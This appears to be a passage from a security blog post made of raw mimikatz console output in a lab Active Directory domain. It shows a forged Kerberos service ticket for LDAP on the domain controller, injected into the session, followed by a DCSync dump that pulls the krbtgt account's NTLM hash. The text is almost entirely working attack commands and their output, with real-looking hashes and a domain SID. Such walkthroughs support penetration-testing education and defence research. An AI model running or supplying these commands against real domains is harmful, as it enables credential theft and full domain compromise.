 C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "kerberos::golden /user:t /domain:teamssix.
com /sid:S-1-5-21-284927032-1122706408-2778656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:
ldap /ptt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:t /domain:teamssix.com /sid:S-1-5-21-284927032-1122706408-277
8656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:ldap /ptt
User : t
Domain : teamssix.com (TEAMSSIX)
SID : S-1-5-21-284927032-1122706408-2778656994
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: ef9e49a41feaa171f642016fd4cb7e7a - rc4_hmac_nt
Service : ldap
Target : dc
Lifetime : 2021/10/9 14:01:16 ; 2031/10/7 14:01:16 ; 2031/10/7 14:01:16
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 't @ teamssix.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "lsadump::dcsync /dc:dc /domain:teamssix.co
m /user:krbtgt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /dc:dc /domain:teamssix.com /user:krbtgt
[DC] 'teamssix.com' will be the domain
[DC] 'dc' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 1
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "lsadump::dcsync /dc:dc /domain:teamssix.co
m /user:krbtgt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /dc:dc /domain:teamssix.com /user:krbtgt
[DC] 'teamssix.com' will be the domain
[DC] 'dc' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 1
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2021/9/27 12:37:09
Object Security ID : S-1-5-21-284927032-1122706408-2778656994-502
Object Relative ID : 502
Credentials:
Hash NTLM: d685b9c4fa2d318a9943ed68948af087
ntlm- 0: d685b9c4fa2d318a9943ed68948af087
teamssix.com
@51CTO博客